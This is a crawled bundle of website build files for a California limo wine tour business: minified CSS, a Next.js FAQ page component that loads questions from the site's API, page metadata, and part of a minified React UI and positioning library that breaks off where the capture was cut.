h6{font-size:22px}.frm{width:100%!important;float:none!important;position:inherit!important;top:200px;z-index:99;right:0}.side-content h3{font-size:35px}.navbar{width:100%;background:#590d3e}a.navbar-brand img{width:250px!important}.header{position:fixed;top:0;width:100%;padding:20px;background:transparent;color:white!important;transition:background .3s ease;z-index:999;height:100px!important}}.contact-box p a{color:#000}.blog{padding:0}.blog-list-content{padding:20px 25px;background-color:#f5f8fa;box-shadow:0 30px 30px 0 rgba(0,0,0,.1);position:relative;z-index:1}.blog-footer{padding:15px 0}.col-sm-4.blog-list{margin-bottom:20px}.blog-list-content .title a{color:#590d3e;font-size:25px;font-weight:700;font-family:OGG-Roman;transition:all .5s;text-decoration:none}.title:hover{color:#000;text-decoration:none}.blog-footer{font-weight:100}.blog-list-content span{color:#c58f59;font-family:Architectural;font-weight:600;font-size:30px;margin-bottom:0}.blog-details-content{margin-top:50px}.blog-details-content>div{margin-bottom:30px}.blog-details-content>div h2{font-size:20px}.blog-details-content p{font-size:15px;color:#000;font-weight:700}.frm{width:450px;float:right;position:absolute;top:200px;z-index:99;right:360px;background:#590d3ec9;padding:30px}.footer .nav-link{font-family:OGG-Roman;color:#fff}.footer .nav-link:hover{color:#fff}p.txtcenter{text-align:center;color:#590d3e;font-weight:600;font-size:19px;margin-bottom:70px}.hamburger-icon{font-size:30px;cursor:pointer;padding:10px;top:20px;left:20px}.sidebar{height:100%;width:450px;position:fixed;top:0;left:0;background-color:#000000f7;overflow-x:hidden;transition:transform .3s ease;transform:translateX(-100%);text-align:center;padding:8% 40px 0}.sidebar.open{transform:translateX(0)}.sidebar.closed{transform:translateX(-100%)}.sidebar ul{list-style-type:none;padding:0}.sidebar ul li{padding:15px;text-align:center;color:white}.sidebar ul li:hover{background-color:#575757}.adrs h6,h6.widget-title{width:calc(100% - 80px);display:inline-block;margin:0;padding:0;font-family:Architectural;color:#c58f59;font-size:50px}.adrs{margin:50px 0}.me-auto.navbar-nav{margin:0 auto}.section-title{margin-bottom:0}.content-section .custom-button{background:#fff;color:#c58f59;text-decoration:none}.content-section .custom-button:hover{background:#c58f59;color:#fff;text-decoration:none}section.content-section.no-btm-space{margin-bottom:0;padding-bottom:0!important}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{border:1px solid #eee}button.nav-link.active{border:0!important}.our_vch .nav-tabs .nav-link.active{border-bottom:1px solid #eee!important}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-top:0;border-left:0;border-right:0}button.nav-link:hover{color:#000!important}.widgetsd h6{font-size:60px;color:#c68f57!important;font-family:Architectural;margin-bottom:10px;text-transform:uppercase}.widgetsd{width:100%;display:flex;flex-wrap:wrap;border:20px solid #590d3e;padding:50px;margin-bottom:50px}.widgetsd p{color:#fff}.widgetsd .custom-button{display:inline-block;padding:10px 46px;color:#fff;background:transparent;font-size:20px;border:2px solid #c58f59;font-family:Ogg-Roman;transition:all .25s ease-in-out;font-weight:700;text-decoration:none;margin-top:14%}.widgetsd .custom-button:hover{background:#c58f59}button.nav-link{position:relative}button.nav-link:before{content:"";width:15px;height:15px;background:#eee;border:3px solid #eee;position:absolute;left:0;bottom:0;z-index:999!important}button.nav-link.active:before{border-color:#c58f59!important;background:#fff}img.title-shape{margin-bottom:50px}.html-content{margin:0;padding:0;line-height:1.5}.html-content *{margin:0;padding:0;box-sizing:border-box}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.californialimowinetours.com/_next/static/chunks/app/faq/page-e750c64c702325d0.js
body_size: 1119
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[505],{2947:(e,t,s)=>{"use strict";s.d(t,{FaqComponent:()=>o});var n=s(5155),r=s(2115),a=s(5616);function o(){let[e,t]=(0,r.useState)(null),[s,o]=(0,r.useState)(1),[i,c]=(0,r.useState)([]),[l,d]=(0,r.useState)([]),[p,h]=(0,r.useState)(0),u=e=>{t(t=>t===e?null:e)},m=e=>{h(Math.ceil(e.length/10)),d(e.slice((s-1)*10,10*s))};async function x(){return await (0,a.dj)()}(0,r.useEffect)(()=>{(async()=>{try{let e=await x();c(e),m(e)}catch(e){console.error("Error fetching FAQ data:",e),c(sampleFaqItems),m(sampleFaqItems)}})()},[]),(0,r.useEffect)(()=>{m(i)},[s,i]);let g=e=>{t(null),o(e)};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("header",{className:"page-header","data-stellar-background-ratio":"0.8",children:(0,n.jsx)("div",{className:"container",children:(0,n.jsx)("h1",{children:"Frequently Asked Questions"})})}),(0,n.jsx)("section",{className:"content-section",children:(0,n.jsx)("div",{className:"container",children:(0,n.jsx)("div",{className:"row justify-content-center",children:(0,n.jsx)("div",{className:"col-lg-12 col-md-12",children:(0,n.jsx)("div",{className:"elementskit-post-image-card",style:{margin:"0px"},children:(0,n.jsxs)("div",{className:"elementskit-post-body",children:[l.map((t,r)=>{let a=(s-1)*10+r;return(0,n.jsxs)("div",{children:[(0,n.jsxs)("h2",{className:"entry-title question",style:{padding:"20px 30px",backgroundColor:"#eee",borderRadius:"18px",cursor:"pointer",marginBottom:e===a?"0":"10px",display:"flex",justifyContent:"space-between",alignItems:"center"},onClick:()=>u(a),children:["".concat(a+1,". ").concat(t.question),(0,n.jsx)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",style:{transform:e===a?"rotate(180deg)":"rotate(0deg)",transition:"transform 0.3s ease"},fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",children:(0,n.jsx)("path",{d:"M6 9l6 6 6-6"})})]}),(0,n.jsx)("div",{className:"btn-wraper answer",style:{display:e===a?"block":"none",padding:"0px 40px 30px",marginBottom:"10px"},children:t.answer})]},a)}),p>1&&(0,n.jsx)("div",{className:"pagination-controls",style:{textAlign:"center",marginTop:"30px"},children:Array.from({length:p},(e,t)=>t+1).map(e=>(0,n.jsx)("button",{onClick:()=>g(e),style:{margin:"0 5px",padding:"8px 16px",backgroundColor:e===s?"#333":"#ddd",color:e===s?"#fff":"#000",border:"none",borderRadius:"5px",cursor:"pointer"},children:e},e))})]})})})})})})]})}},5616:(e,t,s)=>{"use strict";s.d(t,{dj:()=>o,C1:()=>i});var n=s(3464);let r=function(e){return e?/^https?:\/\//i.test(e)?e.replace(/\/$/,""):e.startsWith("/")?"http://localhost:3000".concat(e.replace(/\/$/,"")):"https://".concat(e.replace(/\/$/,"")):"http://localhost:3000"}("https://www.californialimowinetours.com/api/front/"),a=n.A.create({baseURL:r});a.interceptors.request.use(e=>(e.headers.AuthorizeToken="V1@FrontAppV1",e));let o=async()=>{try{return(await a.get("/faq/")).data}catch(e){return[]}},i=async()=>{try{return(await a.get("/company")).data.company}catch(e){return null}}},7426:(e,t,s)=>{Promise.resolve().then(s.t.bind(s,6874,23)),Promise.resolve().then(s.t.bind(s,3063,23)),Promise.resolve().then(s.bind(s,2947))}},e=>{var t=t=>e(e.s=t);e.O(0,[874,63,464,441,684,358],()=>t(7426)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.californialimowinetours.com/faq?_rsc=i9ts2
body_size: 1169
content:
1:"$Sreact.fragment"
2:I[1875,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
3:I[6089,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
6:I[3209,["874","static/chunks/874-fcf1d0b034c6dade.js","464","static/chunks/464-7fb5efd0689bd935.js","969","static/chunks/969-170b167ee4c3537d.js","177","static/chunks/app/layout-e82bb5d9a5d3b894.js"],"default"]
7:I[2947,["874","static/chunks/874-fcf1d0b034c6dade.js","63","static/chunks/63-f1a082761a7d2b88.js","464","static/chunks/464-7fb5efd0689bd935.js","505","static/chunks/app/faq/page-e750c64c702325d0.js"],"FaqComponent"]
8:I[9665,[],"OutletBoundary"]
b:I[9665,[],"ViewportBoundary"]
d:I[9665,[],"MetadataBoundary"]
f:I[6614,[],""]
:HL["/_next/static/media/4cf2300e9c8272f7-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/7f69152d3861ab50.css","style"]
:HL["/_next/static/css/cfb18acb3accb3c3.css","style"]
0:{"P":null,"b":"pJEWCiKnog9QsWgriDt-p","p":"","c":["","faq"],"i":false,"f":[[["",{"children":["faq",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7f69152d3861ab50.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/cfb18acb3accb3c3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_188709 __variable_9a8899","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"$undefined",[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{}]]}]}]]}],{"children":["faq",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","div",null,{"children":["$","$L7",null,{}]}],"$undefined",null,["$","$L8",null,{"children":["$L9","$La",null]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","WQPsTcLueTjuJMt45nuzc",{"children":[["$","$Lb",null,{"children":"$Lc"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Ld",null,{"children":"$Le"}]]}],false]],"m":"$undefined","G":["$f","$undefined"],"s":false,"S":true}
c:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:null
a:null
e:[["$","title","0",{"children":"Limo Wine Tour FAQs | Luxury Transportation Guide"}],["$","meta","1",{"name":"description","content":"Get answers to common questions about our California limo wine tours, including booking details, winery visits, and more. Plan your perfect vineyard getaway."}],["$","link","2",{"rel":"canonical","href":"https://www.californialimowinetours.com/faq"}],["$","link","3",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"32x32"}]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.californialimowinetours.com/_next/static/chunks/969-170b167ee4c3537d.js
body_size: 27756
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[969],{14:(e,t,n)=>{"use strict";n.d(t,{A:()=>m,M:()=>d});var r=n(2115),o=n(1730),i=n(7608),a=n(6463),s=n(2960),l=n(3855),u=n(8002),c=n(5155);let f=["as","active","eventKey"];function d({key:e,onClick:t,active:n,id:s,role:c,disabled:f}){let d=(0,r.useContext)(a.A),p=(0,r.useContext)(i.A),m=(0,r.useContext)(u.A),v=n,h={role:c};if(p){c||"tablist"!==p.role||(h.role="tab");let t=p.getControllerId(null!=e?e:null),r=p.getControlledId(null!=e?e:null);h[(0,l.sE)("event-key")]=e,h.id=t||s,((v=null==n&&null!=e?p.activeKey===e:n)||!(null!=m&&m.unmountOnExit)&&!(null!=m&&m.mountOnEnter))&&(h["aria-controls"]=r)}return"tab"===h.role&&(h["aria-selected"]=v,v||(h.tabIndex=-1),f&&(h.tabIndex=-1,h["aria-disabled"]=!0)),h.onClick=(0,o.A)(n=>{!f&&(null==t||t(n),null!=e&&d&&!n.isPropagationStopped()&&d(e,n))}),[h,{isActive:v}]}let p=r.forwardRef((e,t)=>{let{as:n=s.Ay,active:r,eventKey:o}=e,i=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,f),[u,p]=d(Object.assign({key:(0,a.u)(o,i.href),active:r},i));return u[(0,l.sE)("active")]=p.isActive,(0,c.jsx)(n,Object.assign({},i,u,{ref:t}))});p.displayName="NavItem";let m=p},18:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2115);function o(e){let t=(0,r.useRef)(null);return(0,r.useEffect)(()=>{t.current=e}),t.current}},317:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=!!("undefined"!=typeof window&&window.document&&window.document.createElement)},610:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=Function.prototype.bind.call(Function.prototype.call,[].slice);function o(e,t){return r(e.querySelectorAll(t))}},612:(e,t,n)=>{"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}n.d(t,{Zw:()=>l});var o=n(3495),i=n(2115);n(1337);function a(e){return"default"+e.charAt(0).toUpperCase()+e.substr(1)}function s(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function l(e,t){return Object.keys(t).reduce(function(n,l){var u,c,f,d,p,m,v,h,g=n[a(l)],y=n[l],b=(0,o.A)(n,[a(l),l].map(s)),x=t[l],w=(u=e[x],c=(0,i.useRef)(void 0!==y),d=(f=(0,i.useState)(g))[0],p=f[1],m=void 0!==y,v=c.current,c.current=m,!m&&v&&d!==g&&p(g),[m?y:d,(0,i.useCallback)(function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];u&&u.apply(void 0,[e].concat(n)),p(e)},[u])]),E=w[0],O=w[1];return r({},b,((h={})[l]=E,h[x]=O,h))},e)}},787:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2115);function o(){let[,e]=(0,r.useReducer)(e=>e+1,0);return e}},1337:e=>{"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var l;if(void 0===t)l=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,r,o,i,a,s],c=0;(l=Error(t.replace(/%s/g,function(){return u[c++]}))).name="Invariant Violation"}throw l.framesToPop=1,l}}},1703:(e,t,n)=>{"use strict";function r(e,t){return e.contains?e.contains(t):e.compareDocumentPosition?e===t||!!(16&e.compareDocumentPosition(t)):void 0}n.d(t,{A:()=>r})},1730:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(2115),o=n(4956);function i(e){let t=(0,o.A)(e);return(0,r.useCallback)(function(...e){return t.current&&t.current(...e)},[t])}},1803:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2115),o=n(317);let i=(0,r.createContext)(o.A?window:void 0);function a(){return(0,r.useContext)(i)}i.Provider},2015:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=n(9300),o=n.n(r),i=n(2115),a=n(7594),s=n(14),l=n(6463),u=n(7390),c=n(5155);let f=i.forwardRef((e,t)=>{let{bsPrefix:n,className:r,as:i=a.A,active:f,eventKey:d,disabled:p=!1,...m}=e;n=(0,u.oU)(n,"nav-link");let[v,h]=(0,s.M)({key:(0,l.u)(d,m.href),active:f,disabled:p,...m});return(0,c.jsx)(i,{...m,...v,ref:t,disabled:p,className:o()(r,n,p&&"disabled",h.isActive&&"active")})});f.displayName="NavLink";let d=f},2374:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2714:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return i}});let n={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},r=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function o(e){return["async","defer","noModule"].includes(e)}function i(e,t){for(let[i,a]of Object.entries(t)){if(!t.hasOwnProperty(i)||r.includes(i)||void 0===a)continue;let s=n[i]||i.toLowerCase();"SCRIPT"===e.tagName&&o(s)?e[s]=!!a:e.setAttribute(s,String(a)),(!1===a||"SCRIPT"===e.tagName&&o(s)&&(!a||"false"===a))&&(e.setAttribute(s,""),e.removeAttribute(s))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2948:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},2960:(e,t,n)=>{"use strict";n.d(t,{Am:()=>a,Ay:()=>l});var r=n(2115),o=n(5155);let i=["as","disabled"];function a({tagName:e,disabled:t,href:n,target:r,rel:o,role:i,onClick:a,tabIndex:s=0,type:l}){e||(e=null!=n||null!=r||null!=o?"a":"button");let u={tagName:e};if("button"===e)return[{type:l||"button",disabled:t},u];let c=r=>{var o;if((t||"a"===e&&(!(o=n)||"#"===o.trim()))&&r.preventDefault(),t){r.stopPropagation();return}null==a||a(r)};return"a"===e&&(n||(n="#"),t&&(n=void 0)),[{role:null!=i?i:"button",disabled:void 0,tabIndex:t?void 0:s,href:n,target:"a"===e?r:void 0,"aria-disabled":t||void 0,rel:"a"===e?o:void 0,onClick:c,onKeyDown:e=>{" "===e.key&&(e.preventDefault(),c(e))}},u]}let s=r.forwardRef((e,t)=>{let{as:n,disabled:r}=e,s=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,i),[l,{tagName:u}]=a(Object.assign({tagName:n,disabled:r},s));return(0,o.jsx)(u,Object.assign({},s,l,{ref:t}))});s.displayName="Button";let l=s},2979:(e,t,n)=>{"use strict";n.d(t,{A:()=>tw});var r=n(9300),o=n.n(r),i=n(2115),a=n(7390),s=n(610),l=n(6603),u=n(18),c=n(787),f=n(8897),d=n(1730);let p=i.createContext(null);var m=n(8470),v=Object.prototype.hasOwnProperty;function h(e,t,n){for(n of e.keys())if(g(n,t))return n}function g(e,t){var n,r,o;if(e===t)return!0;if(e&&t&&(n=e.constructor)===t.constructor){if(n===Date)return e.getTime()===t.getTime();if(n===RegExp)return e.toString()===t.toString();if(n===Array){if((r=e.length)===t.length)for(;r--&&g(e[r],t[r]););return -1===r}if(n===Set){if(e.size!==t.size)return!1;for(r of e)if((o=r)&&"object"==typeof o&&!(o=h(t,o))||!t.has(o))return!1;return!0}if(n===Map){if(e.size!==t.size)return!1;for(r of e)if((o=r[0])&&"object"==typeof o&&!(o=h(t,o))||!g(r[1],t.get(o)))return!1;return!0}if(n===ArrayBuffer)e=new Uint8Array(e),t=new Uint8Array(t);else if(n===DataView){if((r=e.byteLength)===t.byteLength)for(;r--&&e.getInt8(r)===t.getInt8(r););return -1===r}if(ArrayBuffer.isView(e)){if((r=e.byteLength)===t.byteLength)for(;r--&&e[r]===t[r];);return -1===r}if(!n||"object"==typeof e){for(n in r=0,e)if(v.call(e,n)&&++r&&!v.call(t,n)||!(n in t)||!g(e[n],t[n]))return!1;return Object.keys(t).length===r}}return e!=e&&t!=t}var y=n(8141);let b=function(e){let t=(0,y.A)();return[e[0],(0,i.useCallback)(n=>{if(t())return e[1](n)},[t,e[1]])]};function x(e){return e.split("-")[0]}function w(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function E(e){var t=w(e).Element;return e instanceof t||e instanceof Element}function O(e){var t=w(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function A(e){if("undefined"==typeof ShadowRoot)return!1;var t=w(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var C=Math.max,j=Math.min,N=Math.round;function k(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function R(){return!/^((?!chrome|android).)*safari/i.test(k())}function T(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),o=1,i=1;t&&O(e)&&(o=e.offsetWidth>0&&N(r.width)/e.offsetWidth||1,i=e.offsetHeight>0&&N(r.height)/e.offsetHeight||1);var a=(E(e)?w(e):window).visualViewport,s=!R()&&n,l=(r.left+(s&&a?a.offsetLeft:0))/o,u=(r.top+(s&&a?a.offsetTop:0))/i,c=r.width/o,f=r.height/i;return{width:c,height:f,top:u,right:l+c,bottom:u+f,left:l,x:l,y:u}}function S(e){var t=T(e),n=e.offsetWidth,r=e.offsetHeight;return 1>=Math.abs(t.width-n)&&(n=t.width),1>=Math.abs(t.height-r)&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function D(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&A(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function _(e){return e?(e.nodeName||"").toLowerCase():null}function L(e){return w(e).getComputedStyle(e)}function M(e){return((E(e)?e.ownerDocument:e.document)||window.document).documentElement}function P(e){return"html"===_(e)?e:e.assignedSlot||e.parentNode||(A(e)?e.host:null)||M(e)}function I(e){return O(e)&&"fixed"!==L(e).position?e.offsetParent:null}function B(e){for(var t=w(e),n=I(e);n&&["table","td","th"].indexOf(_(n))>=0&&"static"===L(n).position;)n=I(n);return n&&("html"===_(n)||"body"===_(n)&&"static"===L(n).position)?t:n||function(e){var t=/firefox/i.test(k());if(/Trident/i.test(k())&&O(e)&&"fixed"===L(e).position)return null;var n=P(e);for(A(n)&&(n=n.host);O(n)&&0>["html","body"].indexOf(_(n));){var r=L(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}function U(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function W(e,t,n){return C(e,j(t,n))}function H(){return{top:0,right:0,bottom:0,left:0}}function F(e){return Object.assign({},H(),e)}function $(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}var K="bottom",V="right",q="left",z="auto",G=["top",K,V,q],X="start",Y="viewport",Z="popper",J=G.reduce(function(e,t){return e.concat([t+"-"+X,t+"-end"])},[]),Q=[].concat(G,[z]).reduce(function(e,t){return e.concat([t,t+"-"+X,t+"-end"])},[]),ee=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function et(e){return e.split("-")[1]}var en={top:"auto",right:"auto",bottom:"auto",left:"auto"};function er(e){var t,n,r,o,i,a,s,l=e.popper,u=e.popperRect,c=e.placement,f=e.variation,d=e.offsets,p=e.position,m=e.gpuAcceleration,v=e.adaptive,h=e.roundOffsets,g=e.isFixed,y=d.x,b=void 0===y?0:y,x=d.y,E=void 0===x?0:x,O="function"==typeof h?h({x:b,y:E}):{x:b,y:E};b=O.x,E=O.y;var A=d.hasOwnProperty("x"),C=d.hasOwnProperty("y"),j=q,k="top",R=window;if(v){var T=B(l),S="clientHeight",D="clientWidth";T===w(l)&&"static"!==L(T=M(l)).position&&"absolute"===p&&(S="scrollHeight",D="scrollWidth"),("top"===c||(c===q||c===V)&&"end"===f)&&(k=K,E-=(g&&T===R&&R.visualViewport?R.visualViewport.height:T[S])-u.height,E*=m?1:-1),(c===q||("top"===c||c===K)&&"end"===f)&&(j=V,b-=(g&&T===R&&R.visualViewport?R.visualViewport.width:T[D])-u.width,b*=m?1:-1)}var _=Object.assign({position:p},v&&en),P=!0===h?(t={x:b,y:E},n=w(l),r=t.x,o=t.y,{x:N(r*(i=n.devicePixelRatio||1))/i||0,y:N(o*i)/i||0}):{x:b,y:E};return(b=P.x,E=P.y,m)?Object.assign({},_,((s={})[k]=C?"0":"",s[j]=A?"0":"",s.transform=1>=(R.devicePixelRatio||1)?"translate("+b+"px, "+E+"px)":"translate3d("+b+"px, "+E+"px, 0)",s)):Object.assign({},_,((a={})[k]=C?E+"px":"",a[j]=A?b+"px":"",a.transform="",a))}var eo={passive:!0},ei={left:"right",right:"left",bottom:"top",top:"bottom"};function ea(e){return e.replace(/left|right|bottom|top/g,function(e){return ei[e]})}var es={start:"end",end:"start"};function el(e){return e.replace(/start|end/g,function(e){return es[e]})}function eu(e){var t=w(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function ec(e){return T(M(e)).left+eu(e).scrollLeft}function ef(e){var t=L(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ed(e,t){void 0===t&&(t=[]);var n,r=function e(t){return["html","body","#document"].indexOf(_(t))>=0?t.ownerDocument.body:O(t)&&ef(t)?t:e(P(t))}(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=w(r),a=o?[i].concat(i.visualViewport||[],ef(r)?r:[]):r,s=t.concat(a);return o?s:s.concat(ed(P(a)))}function ep(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function em(e,t,n){var r,o,i,a,s,l,u,c,f,d;return t===Y?ep(function(e,t){var n=w(e),r=M(e),o=n.visualViewport,i=r.clientWidth,a=r.clientHeight,s=0,l=0;if(o){i=o.width,a=o.height;var u=R();(u||!u&&"fixed"===t)&&(s=o.offsetLeft,l=o.offsetTop)}return{width:i,height:a,x:s+ec(e),y:l}}(e,n)):E(t)?((r=T(t,!1,"fixed"===n)).top=r.top+t.clientTop,r.left=r.left+t.clientLeft,r.bottom=r.top+t.clientHeight,r.right=r.left+t.clientWidth,r.width=t.clientWidth,r.height=t.clientHeight,r.x=r.left,r.y=r.top,r):ep((o=M(e),a=M(o),s=eu(o),l=null==(i=o.ownerDocument)?void 0:i.body,u=C(a.scrollWidth,a.clientWidth,l?l.scrollWidth:0,l?l.clientWidth:0),c=C(a.scrollHeight,a.clientHeight,l?l.scrollHeight:0,l?l.clientHeight:0),f=-s.scrollLeft+ec(o),d=-s.scrollTop,"rtl"===L(l||a).direction&&(f+=C(a.clientWidth,l?l.clientWidth:0)-u),{width:u,height:c,x:f,y:d}))}function ev(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?x(o):null,a=o?et(o):null,s=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(i){case"top":t={x:s,y:n.y-r.height};break;case K:t={x:s,y:n.y+n.height};break;case V:t={x:n.x+n.width,y:l};break;case q:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var u=i?U(i):null;if(null!=u){var c="y"===u?"height":"width";switch(a){case X:t[u]=t[u]-(n[c]/2-r[c]/2);break;case"end":t[u]=t[u]+(n[c]/2-r[c]/2)}}return t}function eh(e,t){void 0===t&&(t={});var n,r,o,i,a,s,l,u=t,c=u.placement,f=void 0===c?e.placement:c,d=u.strategy,p=void 0===d?e.strategy:d,m=u.boundary,v=u.rootBoundary,h=u.elementContext,g=void 0===h?Z:h,y=u.altBoundary,b=u.padding,x=void 0===b?0:b,w=F("number"!=typeof x?x:$(x,G)),A=e.rects.popper,N=e.elements[void 0!==y&&y?g===Z?"reference":Z:g],k=(n=E(N)?N:N.contextElement||M(e.elements.popper),s=(a=[].concat("clippingParents"===(r=void 